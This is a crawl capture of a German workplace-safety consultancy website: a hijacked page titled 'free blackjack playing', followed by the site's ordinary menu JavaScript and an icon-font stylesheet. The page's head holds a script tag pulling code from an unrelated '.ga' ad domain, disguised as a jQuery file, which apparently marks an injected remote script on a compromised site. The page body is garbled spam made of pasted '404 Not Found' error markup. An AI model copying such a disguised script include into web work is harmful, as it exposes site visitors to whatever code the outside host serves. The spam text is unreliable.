

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wplusl.de/rschri/news.php?p=free-blackjack-playing
body_size: 2659
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
    <meta name="format-detection" content="telephone=no" />
	<meta name="author" content="webprojektor.de" />
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="google-site-verification" content="6oBKBiCitqkcp5yRi9yP5cfBZ_lJWrnE0KgBqYrd1SM" />
    <meta name="description" content="free blackjack playing" />
    <meta name="keywords" content="free blackjack playing" />

    <link rel="apple-touch-icon" sizes="57x57" href="https://wplusl.de/image/favicon/apple-icon-57x57.png" />
    <link rel="apple-touch-icon" sizes="60x60" href="https://wplusl.de/image/favicon/apple-icon-60x60.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="https://wplusl.de/image/favicon/apple-icon-72x72.png" />
    <link rel="apple-touch-icon" sizes="76x76" href="https://wplusl.de/image/favicon/apple-icon-76x76.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="https://wplusl.de/image/favicon/apple-icon-114x114.png" />
    <link rel="apple-touch-icon" sizes="120x120" href="https://wplusl.de/image/favicon/apple-icon-120x120.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://wplusl.de/image/favicon/apple-icon-144x144.png" />
    <link rel="apple-touch-icon" sizes="152x152" href="https://wplusl.de/image/favicon/apple-icon-152x152.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://wplusl.de/image/favicon/apple-icon-180x180.png" />
    <link rel="icon" type="image/png" sizes="192x192"  href="https://wplusl.de/image/favicon/android-icon-192x192.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="https://wplusl.de/image/favicon/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="96x96" href="https://wplusl.de/image/favicon/favicon-96x96.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="https://wplusl.de/image/favicon/favicon-16x16.png" />
    <link rel="manifest" href="https://wplusl.de/image/favicon/manifest.json" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="msapplication-TileImage" content="https://wplusl.de/image/favicon/ms-icon-144x144.png" />
    <meta name="theme-color" content="#ffffff" />
	<title>free blackjack playing</title>
    <link href="https://wplusl.de/css/entypo-plus.css" rel="stylesheet" type="text/css" />
    <link href="https://wplusl.de/js/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css" />
    <link href="https://wplusl.de/js/jquery-ui/jquery-ui.theme.min.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://wplusl.de/js/dist/aos.css" type="text/css" />
    <link href="https://wplusl.de/css/style.css?id=1652732982" rel="stylesheet" type="text/css" />
    <link href="https://wplusl.de/css/mobile.css?id=1652732982" rel="stylesheet" type="text/css" media="screen and (max-width:1000px)" />

    <script src="https://wplusl.de/js/jquery-3.5.1.min.js"></script>
    <script src="https://wplusl.de/js/jquery-ui/jquery-ui.min.js"></script>
    <script src="https://wplusl.de/js/fkt.js.php"></script>
    <script src="https://wplusl.de/js/dist/aos.js"></script>


<link rel="canonical" href="https://www.wplusl.de/rschri/news.php?p=free-blackjack-playing" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>

<body id="contentpluspunkte">
<header>
<nav>
<ul>
    <li><a class="icon-home" href="https://wplusl.de/"></a></li>
    <li><a href="https://wplusl.de/ueberuns/">Über uns</a></li>
    <li><a href="#">Pluspunkte</a>
        <ul>
        <li class="plus007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html">1. Arbeits- und Gesundheitsschutz</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitssicherheit">»  Arbeitssicherheit</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitshygiene">»  Arbeitshygiene</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefährdungsbeurteilung psychische Belastung">»  Gefährdungsbeurteilung psychische Belastung</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betriebliche Gesundheitsförderung">»  Betriebliche Gesundheitsförderung</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefahrstoffe">»  Gefahrstoffe</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betrieblicher Brandschutz">»  Betrieblicher Brandschutz</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Austauschbare Kipp- und Absetzbehälter">»  Austauschbare Kipp- und Absetzbehälter</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Managementsysteme im Arbeits- und Gesundheitsschutz">»  Managementsysteme im Arbeits- und Gesundheitsschutz</a></li><li class="plus008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html">2. Umweltschutz</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Gefahrgut">»  Gefahrgut</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Abfall">»  Abfall</a></li><li class="plus009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html">3. Seminare</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Sicherheitsbeauftragte - Grund- und Wiederholungsschulung">»  Sicherheitsbeauftragte - Grund- und Wiederholungsschulung</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern">»  Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase">»  Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Betrieblicher Brandschutzhelfer">»  Betrieblicher Brandschutzhelfer</a></li>        </ul>
    </li>
</ul>
</nav>
<img src="https://wplusl.de/image/WL4.png" id="logo" alt="" />
<nav>
<ul>
    <li><a href="https://wplusl.de/kunden_partner.html">Kunden & Partner</a></li>
    <li><a href="https://wplusl.de/kontakt.html">Kontakt</a></li>
</ul>
</nav>
</header>

<main class="aos-all">
<a name="Gefahrgut" class="anchor"></a><h1 class="aos-item" data-aos="fade-down-right">free blackjack playing</h1><section class="col-1"><article class="cl aos-item" data-aos="flip-down"><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>
<br><br><a href='/rschri/news.php?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/rschri/news.php?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br></article></section><footer>
<figure title="wir sind dabei">
<a href="https://www.dgah.de/" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/dgahlogo.svg" alt="Deutsche Gesellschaft für Arbeitshygiene e.V." /></a><a href="http://www.demografie-experten.de/" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/1608144348.jpg" alt="Demografie-Experten e. V. (DEx)" /></a><a href="https://www.baua.de/DE/Home/Home_node.html" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/1608190980.png" alt="Bundesanstalt für Arbeitsschutz und Arbeitsmedizin (BAuA)" /></a><a href="https://www.bit-bochum.de/bit/" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/1608144029.jpg" alt="Berufsforschungs- und Beratungsinstitut für interdisziplinäre Technikgestaltung (BIT e.V.)" /></a></figure>
<nav>
    <a href="https://wplusl.de/impressum.html">Impressum</a>
    <a href="https://wplusl.de/datenschutz.html">Datenschutz</a>
</nav>
</footer>
</main>
<figure id="social">
<a class="icon-old-phone" href="callto:+4922734066362"> <span>Telefon</span></a>
<a class="icon-mail" href="https://wplusl.de/kontakt.html"> <span>Kontakt</span></a>
</figure>


<menu id="mmenu">
<ul>
    <li><a id="closemmenu" class="icon-circle-with-cross"></a></li>
    <li><a href="https://wplusl.de/">Startseite</a></li>
    <li><a href="https://wplusl.de/ueberuns/">Über uns</a></li>
    <li><a href="#">Pluspunkte</a>
        <li class="subnav plus007" data-id="007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html">1. Arbeits- und Gesundheitsschutz</a><a class="moresub icon-chevron-right"></a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitssicherheit">»  Arbeitssicherheit</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitshygiene">»  Arbeitshygiene</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefährdungsbeurteilung psychische Belastung">»  Gefährdungsbeurteilung psychische Belastung</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betriebliche Gesundheitsförderung">»  Betriebliche Gesundheitsförderung</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefahrstoffe">»  Gefahrstoffe</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betrieblicher Brandschutz">»  Betrieblicher Brandschutz</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Austauschbare Kipp- und Absetzbehälter">»  Austauschbare Kipp- und Absetzbehälter</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Managementsysteme im Arbeits- und Gesundheitsschutz">»  Managementsysteme im Arbeits- und Gesundheitsschutz</a></li><li class="subnav plus008" data-id="008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html">2. Umweltschutz</a><a class="moresub icon-chevron-right"></a></li><li class="sublink sublink008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Gefahrgut">»  Gefahrgut</a></li><li class="sublink sublink008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Abfall">»  Abfall</a></li><li class="subnav plus009" data-id="009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html">3. Seminare</a><a class="moresub icon-chevron-right"></a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Sicherheitsbeauftragte - Grund- und Wiederholungsschulung">»  Sicherheitsbeauftragte - Grund- und Wiederholungsschulung</a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern">»  Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern</a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase">»  Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase</a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Betrieblicher Brandschutzhelfer">»  Betrieblicher Brandschutzhelfer</a></li>    <li><a href="https://wplusl.de/kunden_partner.html">Kunden & Partner</a></li>
    <li><a href="https://wplusl.de/kontakt.html">Kontakt</a></li>
    <li><a href="https://wplusl.de/impressum.html">Impressum</a></li>
    <li><a href="https://wplusl.de/datenschutz.html">Datenschutz</a></li>
</ul>
</menu>
<a id="burger" class="icon-menu"></a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wplusl.de/js/fkt.js.php
body_size: 663
content:
$.opendialog = function(h2,p=false){
        $("#dialog h1").html(h2);
        if(p!=false) $("#dialog p").html(p);
        $("#alpha").fadeIn(function(){
            $("#dialog").fadeIn();
        });
}
$(document).ready(function(){

    AOS.init({
         easing: 'ease-in-out-sine',
         offset: 100, // offset (in px) from the original trigger point
         delay: 0, // values from 0 to 3000, with step 50ms
         duration: 1000, // values from 0 to 3000, with step 50ms
         /*
         once: false, // whether animation should happen only once - while scrolling down
         */
         mirror: true
    });

    $("#logo").click(function(){
        top.location.href = 'https://wplusl.de/';
    });

    $("a.extern").click(function(){
        window.open($(this).attr("href"));
        return false;
    });

    $("a.link").click(function(){
        top.location.href = $(this).attr("data-target");
        return false;
    });
    $("#burger").click(function(){
        $("#mmenu").addClass("aktiv");
    });
    $("#closemmenu").click(function(){
        $("#mmenu").removeClass("aktiv");
    });
    $(".moresub").click(function(){
        id=$(this).parent().attr("data-id");
        if($(this).hasClass("aktiv")){
            $(this).removeClass("aktiv");
            $(".sublink"+id).removeClass("aktiv");
        }else{
            $(".moresub.aktiv").removeClass("aktiv");
            $(".sublink.aktiv").removeClass("aktiv");
            $(this).addClass("aktiv");
            $(".sublink"+id).addClass("aktiv");
        }
    });
    $(".sublink").click(function(){
        $("#mmenu").removeClass("aktiv");
    });

});

function unserialize(data) {
    data = data.split('&');
    var response = {};
    for (var k in data){
        var newData = data[k].split('=');
        response[newData[0]] = newData[1];
    }
    return response;
}

--- FILE ---
content_type: text/css
request_url: https://wplusl.de/css/entypo-plus.css
body_size: 19744
content:
@font-face {
	font-family: 'entypo-plus';
	src:url('fonts/entypo-plus.eot?-w0y2sr');
	src:url('fonts/entypo-plus.eot?#iefix-w0y2sr') format('embedded-opentype'),
		url('fonts/entypo-plus.woff?-w0y2sr') format('woff'),
		url('fonts/entypo-plus.ttf?-w0y2sr') format('truetype'),
		url('fonts/entypo-plus.svg?-w0y2sr#entypo-plus') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'entypo-plus';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
    font-size:1.6rem;
	text-transform: none;
	/*line-height: 1;*/
    cursor:pointer;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-add-to-list:before {
	content: "\e600";
}

.icon-add-user:before {
	content: "\e601";
}

.icon-address:before {
	content: "\e602";
}

.icon-adjust:before {
	content: "\e603";
}

.icon-air:before {
	content: "\e604";
}

.icon-aircraft-landing:before {
	content: "\e605";
}

.icon-aircraft-take-off:before {
	content: "\e606";
}

.icon-aircraft:before {
	content: "\e607";
}

.icon-align-bottom:before {
	content: "\e608";
}

.icon-align-horizontal-middle:before {
	content: "\e609";
}

.icon-align-left:before {
	content: "\e60a";
}

.icon-align-right:before {
	content: "\e60b";
}

.icon-align-top:before {
	content: "\e60c";
}

.icon-align-vertical-middle:before {
	content: "\e60d";
}

.icon-archive:before {
	content: "\e60e";
}

.icon-area-graph:before {
	content: "\e60f";
}

.icon-arrow-bold-down:before {
	content: "\e610";
}

.icon-arrow-bold-left:before {
	content: "\e611";
}

.icon-arrow-bold-right:before {
	content: "\e612";
}

.icon-arrow-bold-up:before {
	content: "\e613";
}

.icon-arrow-down:before {
	content: "\e614";
}

.icon-arrow-left:before {
	content: "\e615";
}

.icon-arrow-long-down:before {
	content: "\e616";
}

.icon-arrow-long-left:before {
	content: "\e617";
}

.icon-arrow-long-right:before {
	content: "\e618";
}

.icon-arrow-long-up:before {
	content: "\e619";
}

.icon-arrow-right:before {
	content: "\e61a";
}

.icon-arrow-up:before {
	content: "\e61b";
}

.icon-arrow-with-circle-down:before {
	content: "\e61c";
}

.icon-arrow-with-circle-left:before {
	content: "\e61d";
}

.icon-arrow-with-circle-right:before {
	content: "\e61e";
}

.icon-arrow-with-circle-up:before {
	content: "\e61f";
}

.icon-attachment:before {
	content: "\e620";
}

.icon-awareness-ribbon:before {
	content: "\e621";
}

.icon-back-in-time:before {
	content: "\e622";
}

.icon-back:before {
	content: "\e623";
}

.icon-bar-graph:before {
	content: "\e624";
}

.icon-battery:before {
	content: "\e625";
}

.icon-beamed-note:before {
	content: "\e626";
}

.icon-bell:before {
	content: "\e627";
}

.icon-blackboard:before {
	content: "\e628";
}

.icon-block:before {
	content: "\e629";
}

.icon-book:before {
	content: "\e62a";
}

.icon-bookmark:before {
	content: "\e62b";
}

.icon-bookmarks:before {
	content: "\e62c";
}

.icon-bowl:before {
	content: "\e62d";
}

.icon-box:before {
	content: "\e62e";
}

.icon-briefcase:before {
	content: "\e62f";
}

.icon-browser:before {
	content: "\e630";
}

.icon-brush:before {
	content: "\e631";
}

.icon-bucket:before {
	content: "\e632";
}

.icon-cake:before {
	content: "\e633";
}

.icon-calculator:before {
	content: "\e634";
}

.icon-calendar:before {
	content: "\e635";
}

.icon-camera:before {
	content: "\e636";
}

.icon-ccw:before {
	content: "\e637";
}

.icon-chat:before {
	content: "\e638";
}

.icon-check:before {
	content: "\e639";
}

.icon-chevron-down:before {
	content: "\e63a";
}

.icon-chevron-left:before {
	content: "\e63b";
}

.icon-chevron-right:before {
	content: "\e63c";
}

.icon-chevron-small-down:before {
	content: "\e63d";
}

.icon-chevron-small-left:before {
	content: "\e63e";
}

.icon-chevron-small-right:before {
	content: "\e63f";
}

.icon-chevron-small-up:before {
	content: "\e640";
}

.icon-chevron-thin-down:before {
	content: "\e641";
}

.icon-chevron-thin-left:before {
	content: "\e642";
}

.icon-chevron-thin-right:before {
	content: "\e643";
}

.icon-chevron-thin-up:before {
	content: "\e644";
}

.icon-chevron-up:before {
	content: "\e645";
}

.icon-chevron-with-circle-down:before {
	content: "\e646";
}

.icon-chevron-with-circle-left:before {
	content: "\e647";
}

.icon-chevron-with-circle-right:before {
	content: "\e648";
}

.icon-chevron-with-circle-up:before {
	content: "\e649";
}

.icon-circle-with-cross:before {
	content: "\e64a";
}

.icon-circle-with-minus:before {
	content: "\e64b";
}

.icon-circle-with-plus:before {
	content: "\e64c";
}

.icon-circle:before {
	content: "\e64d";
}

.icon-circular-graph:before {
	content: "\e64e";
}

.icon-clapperboard:before {
	content: "\e64f";
}

.icon-classic-computer:before {
	content: "\e650";
}

.icon-clipboard:before {
	content: "\e651";
}

.icon-clock:before {
	content: "\e652";
}

.icon-cloud:before {
	content: "\e653";
}

.icon-code:before {
	content: "\e654";
}

.icon-cog:before {
	content: "\e655";
}

.icon-colours:before {
	content: "\e656";
}

.icon-compass:before {
	content: "\e657";
}

.icon-controller-fast-backward:before {
	content: "\e658";
}

.icon-controller-fast-forward:before {
	content: "\e659";
}

.icon-controller-jump-to-start:before {
	content: "\e65a";
}

.icon-controller-next:before {
	content: "\e65b";
}

.icon-controller-paus:before {
	content: "\e65c";
}

.icon-controller-play:before {
	content: "\e65d";
}

.icon-controller-record:before {
	content: "\e65e";
}

.icon-controller-stop:before {
	content: "\e65f";
}

.icon-controller-volume:before {
	content: "\e660";
}

.icon-copy:before {
	content: "\e661";
}

.icon-creative-commons-attribution:before {
	content: "\e662";
}

.icon-creative-commons-noderivs:before {
	content: "\e663";
}

.icon-creative-commons-noncommercial-eu:before {
	content: "\e664";
}

.icon-creative-commons-noncommercial-us:before {
	content: "\e665";
}

.icon-creative-commons-public-domain:before {
	content: "\e666";
}

.icon-creative-commons-remix:before {
	content: "\e667";
}

.icon-creative-commons-share:before {
	content: "\e668";
}

.icon-creative-commons-sharealike:before {
	content: "\e669";
}

.icon-creative-commons:before {
	content: "\e66a";
}

.icon-credit-card:before {
	content: "\e66b";
}

.icon-credit:before {
	content: "\e66c";
}

.icon-cross:before {
	content: "\e66d";
}

.icon-cup:before {
	content: "\e66e";
}

.icon-cw:before {
	content: "\e66f";
}

.icon-cycle:before {
	content: "\e670";
}

.icon-database:before {
	content: "\e671";
}

.icon-dial-pad:before {
	content: "\e672";
}

.icon-direction:before {
	content: "\e673";
}

.icon-document-landscape:before {
	content: "\e674";
}

.icon-document:before {
	content: "\e675";
}

.icon-documents:before {
	content: "\e676";
}

.icon-dot-single:before {
	content: "\e677";
}

.icon-dots-three-horizontal:before {
	content: "\e678";
}

.icon-dots-three-vertical:before {
	content: "\e679";
}

.icon-dots-two-horizontal:before {
	content: "\e67a";
}

.icon-dots-two-vertical:before {
	content: "\e67b";
}

.icon-download:before {
	content: "\e67c";
}

.icon-drink:before {
	content: "\e67d";
}

.icon-drive:before {
	content: "\e67e";
}

.icon-drop:before {
	content: "\e67f";
}

.icon-edit:before {
	content: "\e680";
}

.icon-email:before {
	content: "\e681";
}

.icon-emoji-flirt:before {
	content: "\e682";
}

.icon-emoji-happy:before {
	content: "\e683";
}

.icon-emoji-neutral:before {
	content: "\e684";
}

.icon-emoji-sad:before {
	content: "\e685";
}

.icon-erase:before {
	content: "\e686";
}

.icon-eraser:before {
	content: "\e687";
}

.icon-export:before {
	content: "\e688";
}

.icon-eye-with-line:before {
	content: "\e689";
}

.icon-eye:before {
	content: "\e68a";
}

.icon-feather:before {
	content: "\e68b";
}

.icon-flag:before {
	content: "\e68c";
}

.icon-flash:before {
	content: "\e68d";
}

.icon-flashlight:before {
	content: "\e68e";
}

.icon-flat-brush:before {
	content: "\e68f";
}

.icon-flow-branch:before {
	content: "\e690";
}

.icon-flow-cascade:before {
	content: "\e691";
}

.icon-flow-line:before {
	content: "\e692";
}

.icon-flow-parallel:before {
	content: "\e693";
}

.icon-flow-tree:before {
	content: "\e694";
}

.icon-flower:before {
	content: "\e695";
}

.icon-folder-images:before {
	content: "\e696";
}

.icon-folder-music:before {
	content: "\e697";
}

.icon-folder-video:before {
	content: "\e698";
}

.icon-folder:before {
	content: "\e699";
}

.icon-forward:before {
	content: "\e69a";
}

.icon-funnel:before {
	content: "\e69b";
}

.icon-game-controller:before {
	content: "\e69c";
}

.icon-gauge:before {
	content: "\e69d";
}

.icon-globe:before {
	content: "\e69e";
}

.icon-graduation-cap:before {
	content: "\e69f";
}

.icon-grid:before {
	content: "\e6a0";
}

.icon-hair-cross:before {
	content: "\e6a1";
}

.icon-hand:before {
	content: "\e6a2";
}

.icon-heart-outlined:before {
	content: "\e6a3";
}

.icon-heart:before {
	content: "\e6a4";
}

.icon-help-with-circle:before {
	content: "\e6a5";
}

.icon-help:before {
	content: "\e6a6";
}

.icon-home:before {
	content: "\e6a7";
}

.icon-hour-glass:before {
	content: "\e6a8";
}

.icon-image-inverted:before {
	content: "\e6a9";
}

.icon-image:before {
	content: "\e6aa";
}

.icon-images:before {
	content: "\e6ab";
}

.icon-inbox:before {
	content: "\e6ac";
}

.icon-infinity:before {
	content: "\e6ad";
}

.icon-info-with-circle:before {
	content: "\e6ae";
}

.icon-info:before {
	content: "\e6af";
}

.icon-install:before {
	content: "\e6b0";
}

.icon-key:before {
	content: "\e6b1";
}

.icon-keyboard:before {
	content: "\e6b2";
}

.icon-lab-flask:before {
	content: "\e6b3";
}

.icon-landline:before {
	content: "\e6b4";
}

.icon-language:before {
	content: "\e6b5";
}

.icon-laptop:before {
	content: "\e6b6";
}

.icon-layers:before {
	content: "\e6b7";
}

.icon-leaf:before {
	content: "\e6b8";
}

.icon-level-down:before {
	content: "\e6b9";
}

.icon-level-up:before {
	content: "\e6ba";
}

.icon-lifebuoy:before {
	content: "\e6bb";
}

.icon-light-bulb:before {
	content: "\e6bc";
}

.icon-light-down:before {
	content: "\e6bd";
}

.icon-light-up:before {
	content: "\e6be";
}

.icon-line-graph:before {
	content: "\e6bf";
}

.icon-link:before {
	content: "\e6c0";
}

.icon-list:before {
	content: "\e6c1";
}

.icon-location-pin:before {
	content: "\e6c2";
}

.icon-location:before {
	content: "\e6c3";
}

.icon-lock-open:before {
	content: "\e6c4";
}

.icon-lock:before {
	content: "\e6c5";
}

.icon-log-out:before {
	content: "\e6c6";
}

.icon-login:before {
	content: "\e6c7";
}

.icon-loop:before {
	content: "\e6c8";
}

.icon-magnet:before {
	content: "\e6c9";
}

.icon-magnifying-glass:before {
	content: "\e6ca";
}

.icon-mail:before {
	content: "\e6cb";
}

.icon-man:before {
	content: "\e6cc";
}

.icon-map:before {
	content: "\e6cd";
}

.icon-mask:before {
	content: "\e6ce";
}

.icon-medal:before {
	content: "\e6cf";
}

.icon-megaphone:before {
	content: "\e6d0";
}

.icon-menu:before {
	content: "\e6d1";
}

.icon-merge:before {
	content: "\e6d2";
}

.icon-message:before {
	content: "\e6d3";
}

.icon-mic:before {
	content: "\e6d4";
}

.icon-minus:before {
	content: "\e6d5";
}

.icon-mobile:before {
	content: "\e6d6";
}

.icon-modern-mic:before {
	content: "\e6d7";
}

.icon-moon:before {
	content: "\e6d8";
}

.icon-mouse:before {
	content: "\e6d9";
}

.icon-music:before {
	content: "\e6da";
}

.icon-network:before {
	content: "\e6db";
}

.icon-new-message:before {
	content: "\e6dc";
}

.icon-new:before {
	content: "\e6dd";
}

.icon-news:before {
	content: "\e6de";
}

.icon-note:before {
	content: "\e6df";
}

.icon-notification:before {
	content: "\e6e0";
}

.icon-old-mobile:before {
	content: "\e6e1";
}

.icon-old-phone:before {
	content: "\e6e2";
}

.icon-open-book:before {
	content: "\e6e3";
}

.icon-palette:before {
	content: "\e6e4";
}

.icon-paper-plane:before {
	content: "\e6e5";
}

.icon-pencil:before {
	content: "\e6e6";
}

.icon-phone:before {
	content: "\e6e7";
}

.icon-pie-chart:before {
	content: "\e6e8";
}

.icon-pin:before {
	content: "\e6e9";
}

.icon-plus:before {
	content: "\e6ea";
}

.icon-popup:before {
	content: "\e6eb";
}

.icon-power-plug:before {
	content: "\e6ec";
}

.icon-price-ribbon:before {
	content: "\e6ed";
}

.icon-price-tag:before {
	content: "\e6ee";
}

.icon-print:before {
	content: "\e6ef";
}

.icon-progress-empty:before {
	content: "\e6f0";
}

.icon-progress-full:before {
	content: "\e6f1";
}

.icon-progress-one:before {
	content: "\e6f2";
}

.icon-progress-two:before {
	content: "\e6f3";
}

.icon-publish:before {
	content: "\e6f4";
}

.icon-quote:before {
	content: "\e6f5";
}

.icon-radio:before {
	content: "\e6f6";
}

.icon-remove-user:before {
	content: "\e6f7";
}

.icon-reply-all:before {
	content: "\e6f8";
}

.icon-reply:before {
	content: "\e6f9";
}

.icon-resize-100:before {
	content: "\e6fa";
}

.icon-resize-full-screen:before {
	content: "\e6fb";
}

.icon-retweet:before {
	content: "\e6fc";
}

.icon-rocket:before {
	content: "\e6fd";
}

.icon-round-brush:before {
	content: "\e6fe";
}

.icon-rss:before {
	content: "\e6ff";
}

.icon-ruler:before {
	content: "\e700";
}

.icon-save:before {
	content: "\e701";
}

.icon-scissors:before {
	content: "\e702";
}

.icon-select-arrows:before {
	content: "\e703";
}

.icon-share-alternitive:before {
	content: "\e704";
}

.icon-share:before {
	content: "\e705";
}

.icon-shareable:before {
	content: "\e706";
}

.icon-shield:before {
	content: "\e707";
}

.icon-shop:before {
	content: "\e708";
}

.icon-shopping-bag:before {
	content: "\e709";
}

.icon-shopping-basket:before {
	content: "\e70a";
}

.icon-shopping-cart:before {
	content: "\e70b";
}

.icon-shuffle:before {
	content: "\e70c";
}

.icon-signal:before {
	content: "\e70d";
}

.icon-sound-mix:before {
	content: "\e70e";
}

.icon-sound-mute:before {
	content: "\e70f";
}

.icon-sound:before {
	content: "\e710";
}

.icon-sports-club:before {
	content: "\e711";
}

.icon-spreadsheet:before {
	content: "\e712";
}

.icon-squared-cross:before {
	content: "\e713";
}

.icon-squared-minus:before {
	content: "\e714";
}

.icon-squared-plus:before {
	content: "\e715";
}

.icon-star-outlined:before {
	content: "\e716";
}

.icon-star:before {
	content: "\e717";
}

.icon-stopwatch:before {
	content: "\e718";
}

.icon-suitcase:before {
	content: "\e719";
}

.icon-swap:before {
	content: "\e71a";
}

.icon-sweden:before {
	content: "\e71b";
}

.icon-switch:before {
	content: "\e71c";
}

.icon-tablet:before {
	content: "\e71d";
}

.icon-tag:before {
	content: "\e71e";
}

.icon-text-document-inverted:before {
	content: "\e71f";
}

.icon-text-document:before {
	content: "\e720";
}

.icon-text:before {
	content: "\e721";
}

.icon-thermometer:before {
	content: "\e722";
}

.icon-thumbs-down:before {
	content: "\e723";
}

.icon-thumbs-up:before {
	content: "\e724";
}

.icon-thunder-cloud:before {
	content: "\e725";
}

.icon-ticket:before {
	content: "\e726";
}

.icon-time-slot:before {
	content: "\e727";
}

.icon-tools:before {
	content: "\e728";
}

.icon-traffic-cone:before {
	content: "\e729";
}

.icon-trash:before {
	content: "\e72a";
}

.icon-tree:before {
	content: "\e72b";
}

.icon-triangle-down:before {
	content: "\e72c";
}

.icon-triangle-left:before {
	content: "\e72d";
}

